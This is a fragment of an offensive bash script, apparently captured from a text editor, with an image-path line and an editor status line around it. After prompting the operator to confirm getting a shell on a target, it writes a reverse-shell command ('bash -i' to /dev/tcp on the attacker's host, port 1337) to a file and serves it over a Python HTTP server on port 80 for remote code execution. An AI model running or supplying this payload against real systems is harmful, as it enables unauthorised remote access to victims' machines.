 echo -ne "\e[91m[*]\033[0m"
read -p " Sure you want to get a shell on the target '$target' ? [y/N] " choice
echo
if [ "$choice" == "y" ]; then
echo -e "\e[92m[*]\033[0m Guess I can't argue with that... Let's get started...\
n"
echo -e "\e[92m[+]\033[0m Connected to the target"
# Serve payload/bash script on :80
RCE_exec_cmd="(sleep 3s && nohup bash -i >/dev/tcp/$rev_host/1337 0<&1 2>&1) &"
echo "$RCE_exec_cmd" > rce.txt
python -mSimpleHTTPServer 80 2>/dev/null >&2 &
288,0-1 87%